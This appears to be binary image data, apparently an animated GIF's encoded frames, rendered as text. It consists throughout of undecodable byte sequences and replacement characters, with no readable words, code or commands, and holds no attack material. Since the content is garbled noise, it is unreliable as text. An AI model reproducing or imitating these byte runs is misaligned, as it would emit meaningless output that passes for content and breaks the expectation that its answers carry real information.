t�B7�1�y�	���T$��G����|�ٷ����p�cYD��2�E��AB\M�A�ND��r �M�P�J$��ERCQ]�Rr���gX@EO�W�?E�]6F���j(Qo*�Zj�����z�)�(�7h�yi�څ@�F)I�i�)[{��zR)9���w�q�c�.�cx�1'NV��a� �� %���34��B^��� ���V�Z@��f,��e�f���p�ު���ד�A���`{oԁ�
�����W��P��
���@�gjL ��o�W�W,�rG� ��y����A�u�	�.9�#���J��xb.�q,�kY��d4�jϪ���v���W4���N��7��
�N�	�
������� ���E:�A��ʄT0a�_P[����������򴐓YH���#
9���D�Z81�H�fw�TM��@@4������	V}�AL�.�pY�U�+��V ��|�Q�ɞ����k�������c6�N�ZW�h�����q^�@����@&u�n��'�<Y@��L�4� ~��P�9��p������,�Ȁ0���x0*x�4^XP�DA2��4���4��M [O�L����&��z�/�_s��� �T�CЂ���!GB �����|��F �\�l���P�6lA}��=�H�	7����>�	 gp���tNA������	1	���aR>4�sȉ��<`����<��ɑ��KZ�X>X٠T�$,ȅ� ���\���9*��|�J�0�R	2dN(��h���.��|�|�c�`��M�I�+&搳F��������<(2�B��Yo2�tY�㽰���J�� �M�Ur�&��=�Y��:%T��!�C��e��P�ڻD�
b�/�!0&�L �����xNP�.�-!T�tN0s�Ѐ����>c+$�g豃�z7V+��A衴0'��:Ԧg��@Ƃ0tF�Lf�E= t�\��(d�"ɑO ���W� ��!&OÏ���̍�TAs��\3��%� �����(�hk��@hFL,t�H�X;I����? ���֞$��<;��L�y#�'�x ����G���8$��P��2P����缭�"�Ue��K!О$���~Μ�h�@:荶�����X�,F^�8C@`�|sZ`���pN�|�!�m��D=�S;����p>P�o{���p�8`��i��j��-�1��P���|�S�y��=0�D��e�-�h�ʼ(��0�	��tG(
��:�#`��)ܡLd>��9sP��xcUl�������fP�_RC0����L��P��{��P|B(��# ]��"H �bPf>�-�h�CN��X���N��'��h6���VQ	��C�'Ds`	pi�U��V�=w��@�Pf @�<{�43��93,�ENN�Pָw��d�X���nB	���Ğ@Ab�"�5�,O�A���Xgദ��Ҡ�B�9N
�d�)�
S"P5�!q��� t��`��� �6�!��ZhY��J׸����qΧ9���
?d6E����Ȭ)�p�h&G�2�����9h������"�d;V�X���; ��'<�iW��W#�S�(gD^C�r~E�nN�0ָm`���#��
�Е���4� ��"2��H5�z�-���g���B��)-�@�2Z�jv03�읐e��И��'N#P �Պ�=�,�Bv����E��֭A-�=��]�}&-g��z9��=A�(3���֙�.�[�`��	::�
)�H�7�L�� �����u(�E��sʚ:��H>E���08R�RDwt�#'m�z�wc�2b&xdP: ّ*]�����a )wu����cG�y�c#R�2�4:gA�[L�[��[�e#92'A�}��!��C��ءGK�8 4& � ��� `5(�a���f��*��J@;�Q����J�Lm�['&�g"�w�G^ xE �u�C� 
q�L��t�jX	�c0&T�7t>f4x7E�3#P_�;� �%0�1	Τx1}('<��<H�"CZ��W�Q`�eJ�� K@>#"A A��H��Kpt#�O{�[�a#��|f =�X60}ӂ'��z�:P�h`G��'|���uVD~ㄹ�0u�+T4�b$r6�`�Bq1X�!�C�t�m�&�@��&T�}]��+pn�4�i����'s%߈�~�h!����A�|n�O0�:%Z 3)�u�j��$Dz�!A�G���{�=�x�w(� 	(-� �A-�/�~�)0U���#�?�g�W<��3!5>�0{�f��'y�>l$8Yz}S�?���S+釺&��� 0��s��[pX� � �xab�`u�sW=aw{�6�k0�qz7�#mr�n�:� ���E�I� +����0I`��<'0n����3D�3yPP�Bw� 8��Dj������epH��y x� H�	� =��LIo���rP61�yDus�C%�9B�8�q�D���D�1x�<�	����{	`S���W�+�RYo�$`pHGup��Aw��S�!��v��N�9�P�0 #�<-�]��Pf� ]Tm ! @oPh �B(.�4�ԛL�W����g�cZ-h#!q��7�G0��h})����&�R�&	}�*��p{a�u�~��Pv^ce�rT��7�3����Nv׌g���(?��=��a=�K�� a07��� H8�P������g�p
�p�hEV�(s��N!7�E �D'E'"4���#�ب*���7�\.C�J���� = E�%�$���X:K�r��3rE�Ya��hP)=q.��DqBb�x!@<ɓ=)��
�&� +9) )�b���lj������=�+�WJ'Sx@`[ �v �y�)'g�#8!'�+�=�,:�� &��	��}�@"�:�* ��HYoꧭ~��\�`j�>ss/�M�ş�'�:Z4�J���)=��:�c  ���:8"� mڦ�#�?� Y@v@�6y�ڈO��
q�;���6���!�B��˃�k� 
����ʲ<ب���#@�YDE��JA F7�a�;To`؁d{�:Q�z���4-WB:";�����!�ط�����k�=Iq@��;P�ӺˁsK��4@77���@��:p��	����

�	}�C7~��$'Fy1�(;��w;���	�4˃�:�!�����O�uk�r�u�'d\a;�(�
|��hאs�W�`��x��{�-ˬ+��[y@�;pA�
��]D  �Z�39�
�P;[�#MD=�c#�2�~�w�Ѹ�:��ɫ'�)Pu���� �8t	׻���N�H0	=>NTU;��0	��� ����jK�0�W�+��=�:K�S೦�pp��r��;�����g�P���	��8���  �ח����;
�6+��;��[�
Q:Q ?�����1�F�>nR��|
�-z}�ܓ�������~@���! ��� �#��'�1L��zV�l@��28��G�� :�{�jʃ8��<��:k�������� ����O�!��5��  ��]+]+�"�)k�b0SPS0	[��\*�$������,�Re{>��2��m�-������*������}0*���b���ap
!ͭf?MX:z͑�� ��	��+uŶƨ���U�J*P^,��b ���*�	=n�4$1ρ�4�+�(�1ҹ\;e,�����aZ'P�]��]��n �U0�i�	%�%@�=�4�7�������@K�1	߃�2�h��u��=iMS�P)^MZn�, 1�P��f�J!pW�Q�$!��ջR	8�3�ѩ�H*�tB~0}�a�s�	]�D�4��a�`W��*�����ѐ0�!_XC93p���৐�38��+���*R�g\!X ����a����wU�N	a >,��d���3ՈEL�!$�{�rk�Q�S&n~/��1@
�(0��q��3^�-��$l��&|��w���@O3z �+p X�8K��b�<�B�4����J�L��jytJ�#t��#�hn悊�l�����#9"9wM�������[����^K�a�W�"�l� %!�{�G>/z��b舢~�80�4N��X�ux	H�u(���hp6�G�@�.鐰ab|�h�+�	P`�~�PЕ��&�~.��~��:��������̢n��'�!E� ��~�@0�v$*A�L�N߈B.�N��رu�6��̼X!�'�����3B(%1pf����2ߞ���`����.��VL� !�
 � ,    d a  � ��!И��^��	a���X0V��MȼI�0D��	��ǙARK)D�;n� r�s��1vŘ��D��a�5|��X�E�NC2���#�
b0�#�H�F.\���Alؘ�
���D�.�6�](T�10,:��F/�,!�
lȳ��d�i�Rk�@�~I��9f
��bf�K(7oT���2@v�6�SM�%	] \#���,W&(>h� D�e��ؓ����Z�r`�l!z
SYɆMX���HcGL��e�)C ��_�S�NB�|��Iq�_D�nX%FR����wie�FJ<�N�� TA��a�zC%�zL�a_d�Ѱ]O�@�Y�b5�30��y�a�K��FQ�j��s�e��歷�N�Ty5a%����S���D<$4�1��)]t��Dlz	1C=�p�j����E���`(!���f�Kk@`pT�DM�FVF�QdU%�g^4� !��H<p�Q\��DW�������D,p�B`�Ha�-�i�_/|`�
4�14TڄW���o�1�1E%&�ѝ)�4h�G� �Q�о1e���G�p+���j�uNn$�@���\�I�t�	%����a��P���X���C�@|K�V Q�Qq�O�0�,d���%�4�E�^�$���"���gt�1�t�I'�4��.T���Z�y����!�1H�aAK<A@$FwA�Z���M��*P�������)���b�+�x�I.l��!�	] oP�DTP���u��j�N��e�gL/p��0�q�l/ل�1�F�E-#��r�trJ+���)��I�ࡦdjŇV���V�Ƅ䩂F�g�P��wD�,��F}DQ\p߀�[s��������1��b�0�$��'�4]���F�B���!���@#ə�
W�@�5�H!
B�BPs/�A�j���憢��9H�.lW? Ȣo�(��\A&L\�p�#�e�f��'L����2����rt����������>��P~0�� ċZ
�����/�*�� `��(.6�Bc��p��Œ���))9�MH�%�|�	7�cp&0�+� HO �M��"�g�[Hy�6j�����,na	W���;�:1�Wx ��aV��`�o�\<3�:��M7�A��𸭥Dd9(��%lr�xR��A/��KBЂ�\P�a��K@)v!���h#$t!��hF18��P�5T�	ϓ�u�P���8�m�˚"���؉PC�"�ޅ�@�jΠ��n����Hn�B������'p�3)������$\dZ�BTD�Q�Yٴ��|9\.'�LC�lM7jCq��ܹ)]���D �'�N8b�g!ڙ��X�[�C��.�:4@$~�-0���
���\"dj���� ��BA����3��D):aHxB`�HM�;V�0���W�w:�t2����J�n�
�h��E��8�Bw���)A^~�� ��.p��Ҩ
\`bߌ%I/�tL/_ �K��<:8S$s	؆H�=�	�a��z�=�.j�-�HG-҅6Gp�M��]E'Z�Q��Lū@�:����c�u[���(0��B�C�"c��
K9���WS�Plb�lEq�<�(p�a`"	.�C1�8�pl���\�R�� �hn�/�@��Qd?a;�䳄 ��
nq��O��0.��H.!�@��;T�y*�0�~pa� /CMKh��<�m�5�@yЂ�H�����1?�YG`  M��O��bJ���]�LȥT��0`������6,�;��P�	H�]���,wrs0�����SD|0Ղ �z�1�;f�dJ��ZOy*cV�� �ǂr���,���8�=�xJ[�c*�#��$@S9�ˁ��$ -f���c�B��y�k@�E>4�"�f�~�BE��>��ލ��jJ����c ����J��cz�|;?�o�:ژ��&�E�<�Qd�X����%�YB�?�qHk#Z � �Z1����c�X�
\Br���@n�^,B���O&�PY�$�?͡;��Cm�R�f��cBܢ`+��hH�� �M[=�_�.xg����Ȭ?1��6�s��JZ���@���H��A�.����<��ɿ��x��X$7�� ��z`�強˭@2/�z�V3���x�d�dmZ���Z �L`��c� ��x�D6b��5J�@�6���i��MN�f�;�ߓq	� �$�`Z�e5s�%lF'j�(�E ���w�c�ba�����~�~	��Pj�?�c��o��!h �10�*;G5Y�d%!@B2S�s` 1Fc@ &�qN7C�5�!%7$=,1A~|0���{v�l�Z�A*K�;E�f�swr$V�+�}'�c� X1 �#]�fE�%��j���� �x��EPbv/�R2aV��6��ya*ױT�<F�l�dw@�A�q�\�L^W���	7�����2�{��eu�&�^WqE�@��'_&lEe�gq,v"yA�E0�}� ~ �6��t~v�Q��1f�xƀ=��9H !Bo�%�GZ/�|�u l#dEr�L�e��h�1�qf�R4��r#O�Y�a  :�X���?�K�f'�;�7�W F�,iQZu11���� @�T��P�.�<@`%��"l'� e"��9,�/�S��Z;��`j9(a�d0��a�QtD�OȈp�*3�Av��qI*�$�+@-X�!���F�e0I�(0FM�}c`��<�*Bv��90ap2GR|E��aM;���<hBal	y] FB���+�%�� ��x  �UP�{ 03��;�5k�K�9�+�C= (*���15;x&$O@)^���Y�~!�Tu��{:$ m��xp26�d�!P��V��{Rg[@!!�Xsa"g%L��Y !�dU�'t��a����q ��)�c�%P� ��'��o��<�m��jF�?q��b��iHB2��i�c�=�(���1{Б"	�}0AP�2=��S��s+c)�yZ��w�V}&�!9 �As�!2iȟ�!a�=�W�҄�i ��=� �{��(p��9�d��s�85�Zz�s0X6�Aה�����Yv"��=8�, ;��x��~��wU�� ��~� �y���/�#�4�R�ӟTP�x�bJ/�^��hn�)a$�=`�(���"�QuZ�[�+ ����8,�*w +tx��U@s�#Z`,ll`@��j��x�2�8��i# |s� ����  ��"@���x#��=r'w�  Pe��<r9\Xy��ua!�cqS� 0Jd:H�|�";T�)0�}����ZmPbPu.+{� �������:'�c�s�A/A;PF+E�i(������<�UP�=�~� �50��`&`@�PwX ;@�����Hz�I��ћo� W�o�Q@�Ey(��Pb�����������Բ�a�;�(����"ж�8����s+�R�<�S��h(m�]z������$ұ���^a= �+� �}�i������m�p��C�S�x�n�gG@!k�G�x�E��7�q[ �B�^����A৻ċЩ��}�&0��~AY�M����D����ג����D�f��s����A���2@ap�)�!����)�ư�Ļ
I��fZ �s[�8,)��6�-0��*Y 4�[TDZ�b`!xQT0I�
$P�Ι/a����:F������K�U0%q����!��6@5[�6���\�p�`
�����s��
�F�/QD:�Բ��~RL  F��k%�<�*��ˑw�)���,��8�Y6 m0�t���������APP�)m�Tn���H7j��� p
"`Ŕk��!S ~�S��(Mi�,�};7�gq0�n�7��7s+N�`gU�Z$�y�� *��<y�A�û��ys��,��<A��������s��p�����7���Rd���;0n' ������'����ln��=P6��#�8s���Qf`�F��`��	/��P���4�0	~P	lU����������Q�!���o����S�Z\oZ,â2Ų�r;�"@Rie��5ku��;��F�� �`��5�c�`t|��H��P=��<��K�=�xXU�}���[]�����^PqA`02T
�,� �p�	��	R4Zy�ϽP
	@ǝT,�=@�˻)
Iȴ �S�80%S2�J,YM,ؚծx���.�eu	�
��
��B� ��
Yti ����u]����۾�KEZS *�S�"Ì+���X-������`0��~��J�
��i���PoM��@�X-
՘��K��Z�<�V%��*��[�[����s����
���������p��;�;N�#U1
�`� �'? �Dǆ�����n^��d�b0j���N��2[l^��n�l%� G�/6ݣ� ��?��/�/�  ��y�GN-U�U��|.�)pW����� n�@�`����2�ih[��BZ	_Q �Pm� |S
��潠�!y�xr\	���y�����2�Ya��^<n��[�a �t*l�=�c����!,�����~2to��X�PU�e0�@w�j�D��[�~����h��.\"j����] �|r|�.IW������������4~o����ϝ F��T�; ��EU�^�5�	A$�/�/W t�&���!�'�����ګ�?���
��.tʔ0ڮ8�����m��^qq�i@k2��+%M�'K��}܊��������O?	�U�
ԭf���!��p� W�G@�gO$!1qu'p��N%^�ƽP��T�Q�N@��Q�ZB���p��nO�ӂ7颔���>�o���O��?qO�z�q�J�W�`�`����E0�Z�!be�>��A�_�^��A�p �O���ƛV
��X����Q��%Z2���5s��$��_�/l��-�(~��i��a����:��^D��_֐�X�\	ƀR����-Z�A@�[�d��, (~�(�5���~�6���?�~�cf0� �1%x�����tF�!Qr)uQ��EX��I%�'/�������Zlq	��A�M0���X�QKb��m��+u�!A���,�Z��G�Y��!<���8p	�_:`��l0x�8`0���`�`�`�`��!:�`0xX8`0�`���!�8���bc�b�`�����t���8��X�c�bc�bc�b������Zr	8�8 ,V	�o
��:`�S	�`�`s��r	�o� ͕P	���n<<� ��:�ꦀ8��`��!: ��`�l0�P	��x�t��`xX�@׹��b0�Զ��P	��	���������8p	x�	�`0�`�`@�<��	���b0�����x���t]	���ԩ��8`0���:��8�8`����	���l�P	���v�	�cf�c,����P	8�bcf�_	��� �������P	>fc6f,6f����,��,��� ����`8`�		a��������o畀:`0���8��n��	q	v.͝P	�n0�`� ���	�Ҭ�a�������p	ã@mq	t���t�	,�,Ԩ��	a8��sl��	cfã��������P	�/�,Ը������?<8`0�����@ם`xHש	�Cם`���	���a�,͝ �`�`8�x����?<8�b��:�	���<����8`�_	���	���	��8`0��������	��:������P	�P	�p	!a0�?<�`0x�8 ԗ`v.���	��8 �8p	ԏ8�� ͈��q	Ҍ�8 ���	������C׌t����`0��t]	8@׸`a��ƫ/�,f��	����	c�Ԉ���`������Aם��!�@���Ҍ8��������`�p	a@��`���`t������q	���Ԉ�v^	����	��80f�������	ac�t�	,��������`�`a�?Ƕ������x�80f8���8��nl�������	�p		��������	��:`�@��� �c!�n�����p	���Yb
��<���	�8 ͈`�����	��������<�:P	����b���ã,Q�����	��������	,�8`������ �vn0������`� �t���:0�8p	Y�8���` t	c���`8�:��� @<o�`��8p	������,��:@���!��	,6f,6f�`� @:�	�`�n\8�	������ �@]	x��8`�����`8p	�	����%��x���:p	�p	�p	 !�
 � ,    d N  � -Yʓ��%-\h銥�X�a��)"a�� ��@A�!�
j��tG`*Q�X�F�K7nZ�AC�5i~d�R��&idqh��	OZ
d���A��rf��
(&�`��*�̰!�N���$�{�63kҰ��� 3��	�F��
4hi	�ZfF�<��%��V��,��%��&�r���2���4���G�Ɔ�{fW.Ј��S$pa֒�Ｔ�O,P�(�RM v���nj�Ǐ �o�y������0+Ѕ�ʈ�*��֌@�2E�E_^\��Q�qK����-�w��Q>���f�C�7n]A�U@_H�	�|�	 �f�LPg�%<�P���aHA�gP ��vhD�D�q�V�Y��|TY���a ��ŕ�%=�C<�hI?>a�F)�K�[�	!C[s� N1�BZ����%P�t�J�q�� �y7&�Y�p>�P�W��6�F^<�^P�(�U8����١[1�⛖8Z"�!���}A 1a��qLD��T��pW�0FN��,���x�	!�w����-����B�b��%�k_��N���$ٺ�D��o�1�?�P'����v���{fa`� ���+����Ue AFR
��Ck��E��4,P/�w��E�^Z��O`� �#a$2��1}UXRa�1X|Z��L�D��g��X�p ,G�2D�3�IQ�'a�`Q�"
	�#W��b . �g�00ZDƲ\Sa��@�@D0�O@��sZLfni>��^,T�K�nRtD�l¤��evm��1@ �fg��z�1`���jNޭ!C鞆���F�e�5A��pVTԡ�u���o�4A"5���	�vz��4ܰ�j48�Ҫ�U���	��p�%�if��f�� _�B� �+D� 5����#!��.D�CXR<��d/�Ꟗ hay�^v�@�5$�-f���20m�TP�,��H=�r���9D�'���L@�Q�l"��}a��!N=�@Q���'64K=7`K�,q;�D�"f
Fg�4X�Q�_zV����,���8+d-Gs{¸�����Z�%��0�OwP��� '5�nX�B�L��?��oS�����,K ��̐�e]�� g���a�ZBļ��12Hfvh�������|rP>-|�o`�B C��/��NƅY�@��T��R���B,�'�騻��mp�
Q���U�e�bY|̐���:x�����8��kl�@��6��I��9��P?fz%1�( �Q[)��I�|��8��xY����-�d�%�I%D�HG�SX�9���K^����@'��H�a��Y�<�S��@?!��.=i����S�p�����A}�����XN �q�G����! ` mX��ѡ���Vx�F@(f	�����J~z�#� �|���l@��4] �2VԪ�c����	�= �A�UN2}s/A��jP :�-��y�� 4��&#`@T�CR�����{��ε_��ay٩�5�'�\#\r4�� �i����;�����>"��=�Գ��	�Pd��QT�h��=0�<Q$�2Y�toYN�em��,��p���8:���F�+I���%5ȁ�)�BH�_x����N8M�̨C�zjхX���&)H'�=��r,R7u���t�b�D�
p��@��FLN�V�P�5�/���oh/��f�ܩ���At�u
�W�4)��8��  ���Y,��20Ʊ�j?�v�J�,�	dN�����MWM�h� XbQ�
op��x*]��A��rv#�A���p�D5R\C�otYbS!�1v���1~�D-�Y�2�zcb��� 	�p{~ -'lqs؁y[?gAF�����Ԑ^xm��%Vp�.T�Ry}v%���f��� �-���&q
��s�L}�������1��~���C{��� �mA]H.�����Ub�@.�h� ���%i>,�ņ�˺�ҧ��g��Q��'4A衶��l����4�!����E\,�� r8���g#�Sz�=�h��h0�7@�<�o�e0�`���V���y�	  �	��4,�D�yl U��>�ΙR�X��kz�&߸��΂�c�x�`�L)_�"Y(�1�����.7�a�'�p��ǚWJ����&�@�iX�Se!�3Gt����c��d{��M��ķJ�)��G1�r��k�A08@��W G޷,��f��;�t��3k@BJqNɂNt\F���<]���0��<��e�A6Ђ5�|k�@�Q56 }�����i��&W�f\Sd�J��'A {ԁT@p+ $`	'��k��2]�6|��6a k��|�Cd��*J�=�@�=u-U@w�cC&u7�5�A !{����Fx�!��� \65cn���V(��k p'�y�28��|'�5�bn1�D˓r7A@�΁�bm�AB6Pq0��=QLD���T�(�0y�*�a  �X#�w�o-�T�im�|��HddwV@M�H��8( A�.7m3d(���B+���+8(p�ki�b���J�/���j�#%6�P�>�\���"7l�'�Q���><f 0 ky{[�1��b��eWQ8 ��6Ïʘ��b(4Nq�i\��,\ ?0!�^p?��6���~0TO A��#�_T�;/ �A�&�k)� ��| Јd�0S� �C�P�6�u}��4�/�U��HB�$��PpUl��'@8�S@pe�kʡ�Øk��*0p`�=� 0���3-�3u(uq�,j�t7���H�<��D�f�{��P� �!@y�9�a�v�	��~X)yT �� � %� �n+�#�)��i�L��Jam�Tm|�dzbm�]��g	)�e���p藦�R� q�� ��hn,�;�9q>��9,�2YPW�2ݡrg�#d<���Bw���(�n�!�=��şP�@J5��#P�Pb0p �h'y,:�h�V�x2?� | A��5�U��hpd�{2�tw'P�S�� �R@�c@�g	0Q
�Gp!�[�8�"����Ui|D!q��q6�,��~ M�9eBG$��s�@�H" ��� +0���
R�m(�0�m�m�c0��8�˸;A ��#FwiރXtEs�Ia�w0y}2Q�`	��+�5"J#ap�`x�8E�b Z9��i�@G�^�5�1C��vV����G� :R���gv����y��:����w�]���yP;�0�h���ʷ�&��4�=�!]5:;���r�5!Wm�n�D��*���讆7��j�c0�����X�%��jy�z�&��=��������2 J�!��j��6��\wB7!H�qx�m�� �
��:pTꨖ@���bʲcZ���0�,ܓA5�|G	a�@���6 ; "J|�!�&c���~�����p�)�Q(�Êƪ�����y��\�"W��	2��FC�[p(z�+���h{�$�m�7�
ګXn� 7�%�m�����h� #�H�K��BH�6;�\��;��!h��~�'��w�![�)P�a��I� A �ǲ�X N��K��P�l7y�ApS6py;�����'�= Q�>PcRm�b6�q�)q1���b�*D}��za��k	��m ���m'���(�#��;#}��W�y����U������x}d�U����sM�mQ8�u+�u;p�ZH�[0&y�:P=��(��ky`y�r��G�
�B"��� !`�*�*P%0* S�_;Q�U�'L��%
��%���G=�?�8�=0�" �*����c��PU�P*���ŐE��טt,�
��bQ
1�:G�m^,�<Ȗ��n��᩾�P��,� S`.�g	��̫�e�%2���H�:�* ��)�S3' @�S ��� �;w!'|3��0fý��˺�˖Q�f	=p̠,̪�c� 	��ͼ�̥z�BG�/��S���Q	7Q�Z'�ʪ��o��'���* z���81M(��-���l	��B�P�h �P�"���[��[�[0#D7w�6n���W9����Ҽ��'�����-�u*D�q!oM��Q�P�2���AP�G}99�*�������]G�B�`,@���k�ÛLL�9��qLA��Ӽb��(�Q$@�I_�� �bR��О��6�L�<�A1 ;S��a;2�M���(u�<�+i@��#ը�Mn7a��Z�W� �o	R)��ֱG�m��GY����?�Ȣa��� �{n�kc�-�=#��� �c��-�q�ŭ�ȂҐ];�*�7q$n�a��*��%�]�ޭm	���]����2Gѻڱ���3����ݖ�}���S%zTߝ�f[k�&�����\�^%��ޖ�;��7<�m� �!��G!M�@2,NJ_�� �"�#G����%y !�
  ,    d d  � �	�捠���qb�m�Ç� F�lb�~��z�k�Ǐ!uܴ�ԫR�\�r�*�0a01ɒՊf+I�-p+VK
=M��4!AoH.l�̢Ӊ�(J�H���W�62irIH%O�L�
�ٙ6u�Z�*�,Q=�����x�5M*��ӊ�n�
2��M�B2Yj�ae]¤�v�ڝ=5d���.QN��J�-"ҦO�V�
�*U��rM�+�C'����ڜo�ҝ[�.�~Z�|91櫞;b��zMGĪ���kC��H������ڍW�}sf+L��򌥙�\QEK;J����� (���X$�7$��r(��uVv��u�$� �fu�b�@��S0 c2��SM5Ƭ�⊴TC	�0�1$��#	��Ag�GG��I!��փ�%�{�X��F9�,dA]�i3 ��e+���N4��N���N;��H�<���2�C�1��I�4�$�@+�q���[�<9 " @�	8��]�|2(2aJ�ROd��=���ͩ��#
�905�,�B�2NC��BK	���0	 2�k���`�,�XA&!dA A�B4 DS��'	��(&�+�4�����f�M;�  ��z���ǰ��@x�ɭ�P��C0h �f�A&A�w��F�A�T�6!f�J6��ʋ��î��3�4ʄ��Ө�<0�.�<���<���7�����*!��-< p�I�ȢM ��J�!�ʸ�ir<`۳A�.�C���z#�����,D3�ܙ��3�t;��4�:���1�&�/�	dSK-���!���Cf8�M6�P�)'���$�IϬ�Ĭ����<K)�E�S #�" ���� }�04-"݁�x��$�
>������Bήע � =��)+=�l�Ϳh��/�)®�(lم �1�S�{&'��{��P�:�_�&��?6�3�0g�	Q�G�('푠W���,Nr�@��LD��4K� ���A�բiH!N�nE`?��G�f�
�^�\5�!���s��׾�rՁ����&������]&�q�hP���"���C��� ������:��$ ziMV���ի,"%�+���"�{$����B�Ԉ�"��hE���P���e,�:.�&7��s�P$v�lO"h �$x��`��Q`I0]a˂�:�"��C�r�E*�Lb��`�(`�v��P��% �CO��*g��h(b�D'��uKj�-��A��	c�3ch�_%I��z��S�(����v<Pz����Ԇ=!r�S���D3�:t���I��9���%2@�y�q���+Z�$ hǚT
j�?�����g�Ѝ��8�(a�L� R��)�J`�x�*�(A0�Z�x�%N`�zlb:�j4������ X$�pTtj�=Q
�Dɕ�hi4�AlY�-<��Kh)�U�|��z�h���2��V�@������C���(l:���wk�'<Q�W@H��:?�-G#4Ym4�
�p��V�^Ƅb�î�� �*��T����F��@���i+��Ty,������G����h�)q�{�[�J��ƃn��6��:�����:�A��\�l=�����DT�V�h��Q�\1Z]"g%8UK�)�A�|�6(��m���GT1QX�"S�d�>ʄ�v��fSz�K`��v6�-�ny\a�x�5q��q�`�
y�v�ʀ��!7vT#�
��{�bR�C���o��Q�Xh����:[�a%�����4U���v}IN,��yPbZ�(�BOa:�Ĝ<q����)E������j�"�U�������5X8�0jI��4m�7S��:�{���C�Bt�`�"�X�`I�S�(<$F���
F��4kxLk[��Be .����G;��9U����rlDH���ܲ5<.y�ng)J����M�7s[���a��[S���pv�
 �����1(n]xĢW��F=��i�Z�Ȁ���w�����ǖ�ݎ�����b�9�:Z�X'�����x����p�y7�;`�:9���^Sc�ݧ>��W��EdC�d�8�d��p���D�ݴ�����_Kg�N�M�P����w5*;c��i�7j�e�����6�9"�־��j���{��%eY� �Ȓ���������6
]w}r���`��@�t�@F��
�ö%�t�+4��S�%-9W}8ț��;�Ҁo��qh�I.A��4�q���E=$�yPb�K�Bz�+�5���(kg��^sB>��,��-zѫc��a@�k���������=*IP/��.�RV�ı���;�����p.Hp��]g#8�#�#�gD�2"�� �0��#�<f-�sTGEC#�4x�w�ps7�Iـhc"��e@+'���v{�WxC4w� �>�@8��?�3���� |g��8�P�\�h�pfE#�R.9&)%��;X�;sK�C��4 �3� Q[t!�'x��� 
�`G�h�p�@�pB=�(�1�24yEy�]�>}�G���-k6[��=h M�V~m� Hj�@{m�j0� ��'�Љ��w؆H	��4Ѡ��fvc7��4���	��+�c	QR�gxsŴ��p� �0`�|2�txB+؆���i���X7�#�Ҙ o�N�pBP>$�?�8E��?�XW'�0.��R���O�p{2����9"z[Wm!�4(�B��BԐe �0 b�E�87Ơ7�@��n�V@+�F��P��O�� �0�H��!p.`"8�	����yt��Ԡ,I��	���p��p�IsB(@0wdp�gI��&KH.�Y��������p���s�����C� i��G�h�9�DY !s;�?�?���Z�Ef$	 �@
�R62C��R�R�tr���0 
�n��*���W1(�Y�:#8>�-��	�8����[3.*�5�򋈖�� TY��D��[i6Cv��M�2:7E�E"8��o�"��80�@	""	��
#2�)
�" �j 'uR�t8Kհ!=Aà����G`a�+�`�9�N��;��T�� �e3B�g"�9)��C^�R�pT	���/�! �0* �P�e+c��myH.�+q6�W�� Zn�� ��+ѕ��
(�
��R���I/Ѕ(p�S�S�4��
<1���=�:�� '���Hc���C�����q���P1
r�'wDWwV��	�]W�3uY �rM��H�e�fzG	� ?�����A%$AC1g =����s{�1����.�I��]��:�a���I�dz�f�4���	p:��
�7
ZS
�	�	�P
�b.��Y�#� ����r����0�C��87-� >V1Yn�$bDt5��`����� �0(���5� �9dB&�*�z$�P�{�s��2t��Z�@a�(�a�rg����W���fuu* �	���ʪ�YX��t�� 'j�#<B-�N@ wd���Fuf���m��"*$�.�			 
$�"۲� ӱ{��0A�� � [�Ɔ���-$;���S)�T�B�C9�:E
�	�Nl2��g�#\tv9P+*p&�+;�
�Ǫb!#��P
Rؘ�9q5[C
�SWxWnyv���W����rk�#�e�&�(�$WWѐ1�l�6ް�� �:�
��(��
0���@	9y5�B�
�`3O��pGJ;4H� K���P��m��8�vI���Fn0;.$:�Ҋ�{�w�� 7\��ѳ�$���K�$��gѠR�k&ڛ�ً-��g��&<׻��R��	H"��	�K��Jb����o�@	��1є��(�1�EI��n6
� ��Q���� P���4�0
�QR ��f d���E	**0����(�"�*jJ��	� �06d9ê�\X�F�8�����0;�.��	ưy��)Jܕ�וnh"�2,8"�z3�p�0<
$���70�azN{D0 �	�p���� ��	V�s���/�	���{�
���~�ް	Hⴆ�[������ ��ã0� ����˱
��o�Ɠ� �ʢ<ʍ\��
�5�Ȅ�Ŭ�
��ʰ��Q�LȬ�$��	 
{����	�ʾ,ʌ��a��Pݰ�ݠ���������@��|�������ܬ��ÃL˹�$�	z�ˌ��ǟ ʠ,��l������� �Ӝ�ԜX��W�ϰ Ь\	XL�������|��������=��r��p��������\��|��|�MҮ�P�B˝P--Ξ ΃��������8���\������`R�ƸX�D}�F��H��J��L��ʇ	����G�� �������b=�d]�f}�h��j-ֽ����K��G����ɠ)� �c����f�����������]،��d�ؾPٖ}ى��cM�� �r��	S=�}�v�ߐ���`�� � ���������ڱ�� ������p������ۻ���ܝַ@۱���-A��w���� �����ۅ� ������������� ����<.غ�����@�@	�P�N����0����-�>E� �\�
����܍�߰�mܿ�� ���]	��zհ�Ͻ�����۷m�O�(� �{�f� ��`�4�`mZ=��pw}�p���������� �N����0�� 3�Q��Pn�"�?�����s����p�
J^�\�۸���p�i �����4�㘋���������7-��`�� q��H~J� �0ޞ���{�-��\�t ��� ���������p���@	$F��#� ���`x�p��=��������ڠ�J��-��p��e.
��������ž赝ܱ�q԰�ؾ�M���Ѱۇm�n^ؤ����~힐 ����~��^�n�ˍ������m.".�ذm�����M�X����d��7� }� ��P��0���.����o������-��l�� �D�����@S:&N��p��
�����	Q����� 
�B���������n����n?�S��k��X&��t�0���Դ�������� �]	"�������;.
�^��.����E�K�����0�*������Q���nÀ�g��p��������q���[?k��� ����0���`X/��0�������ۭ��@^ؼ���������0��_�Sr��_������0���߀}�v�eO��m�`��pen������|���>��?���)��/��`~oW���aQ�������ߪ�Gt
��)p���ր��������p��� �a��������R? ���WO{��������~���w
���MϺ��¿�������%������>�����pe m|o|o� ���o	�������:�C[ �����p�1���?�������������ܠU����o�05��+����
`�`�`�`��� "�?�,��m�=����L��`����>��p�p��������`�`�`�`��	��
��
W��� .�`�����@^����������_�0���������p����?�G�������`������������`�`�`� ��ki��� �@��}�`����>�p��`��`���`�`�`������`�`�`�`%�
��
�@�@�@� ��`�`�����׋�zҐ��`� ���:�������5}>�`��������"���o�o�`�M������`�o��
����
�@����.�`�`�P�p������`�`�����`�`�0��]�`������`�����`�`�`�`_/��`�`�`�`S�Cɀ
ɀ
�������`ţ�`�`�`�0�mؾ0�`�`�`׀���`�`�`�P؈��`�`�`��`�`�`�P؈��`�`�`�`�`������o�`�`� ɀ
��
��
